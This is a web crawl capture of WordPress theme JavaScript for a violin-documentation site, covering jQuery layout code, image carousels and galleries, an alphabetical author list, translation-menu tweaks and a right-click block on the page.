		else if (php_variables.metro_asprect_ratio == '4x3') {
			$('.metroGridItem .postEntry').height(maxHeight-paddT-paddT-margT);
		} 
		else {
			$('.metroGridItem .postEntry').height(maxHeight-paddT);
		}
		doTheMetro();
	}
	$(window).on( "resize", function() {
		columnEqualHeight();
		doTheMetro();
	});
	$(document).ready(function() {
		columnEqualHeight();
		doTheMetro();
	});
	
	
	// Megamenus move to base div
	$('#hgr_top_navbar_container .megamenu').each(function(){
		jQuery(this).detach().prependTo('#megamenus_wrapper');
	});

	

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3
body_size: 711
content:
jQuery(document).ready(function($){
	$("body").on("contextmenu",function(e){
        return false;
    });
    

	$('.gallery-images-full').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.gallery-thumbnail'
	});
	$('.gallery-thumbnail').slick({
	  slidesToShow: 4,
	  variableWidth: true,
	  slidesToScroll: 1,
	  asNavFor: '.gallery-images-full',
	  dots: false,
	  arrows: true,
	  centerMode: false,
	  infinite:false,
	  focusOnSelect: true
	});

	$('.one_letter').click(function(){
		var letter = $(this).data('letter');
		$('.one_letter.active').removeClass('active');
		$(this).addClass('active');
		$('.auteurs_list_by_letter.active').removeClass('active').slideUp();				
		$('.auteurs_list_by_letter[data-letter='+letter+']').slideDown().addClass('active');	
		
	});

	var indexLetter = 0; 
	if($('.one_letter').length > 0 && window.location.hash)
		indexLetter = parseInt(window.location.hash.substring(1))
	$('.one_letter').eq(indexLetter).click();

	$('.full_width_fancybox[data-fancybox]').fancybox({
		 protect : true,
		 //clickContent:false,
		 baseClass:'fullWidth',
		 idleTime: false,
		 buttons: [
		"zoom",
		//"share",
		"slideShow",
		"fullScreen",
		//"download",
		"thumbs",
		"close"
		],

	});

	jQuery('.mepr_mepr_nom_de_la_societe').appendTo('.first_column');

	jQuery('.menu-main-menu-container .menu-item-gtranslate').appendTo('#main_navbar');
	jQuery('#main_navbar .menu-item-gtranslate').eq(0).remove();
	jQuery('.switcher.notranslate a').append("<img src='/wp-content/themes/stash-child/assets/img/google.png' class='google-translate-img' title='Translation by Google Translate'/>");

	jQuery('.mepr_mepr-address-state input').val("-");
	jQuery('.mepr_mepr-address-state').hide();


})